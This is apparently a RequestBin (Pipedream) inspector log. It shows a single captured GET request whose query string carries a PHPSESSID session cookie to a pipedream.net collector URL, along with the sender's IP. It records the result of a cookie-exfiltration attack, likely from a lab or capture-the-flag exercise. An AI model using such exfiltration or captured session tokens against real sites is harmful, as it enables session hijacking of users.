 > RequestBin Active
INSPECTOR DEPLOYMENTS SETTINGS
Today
HTTP GET /?cookie=PHPSESSID=e8sr0l7ofmi5f3v1vlgpge567m 03:15:03 AM
Success
Workflow executed in 1,661 ms
▸ details
trigger
Exports Inputs Logs
steps.trigger {2}
context {16}
event {6}
client_ip: 83.194.92.137
headers {7}
method: GET
path: /
query {1}
url: http://eo1bub226a26g4t.m.pipedream.net/?cookie=PHPSESSID=e8sr0l7ofmi5f3v1vlgpge567m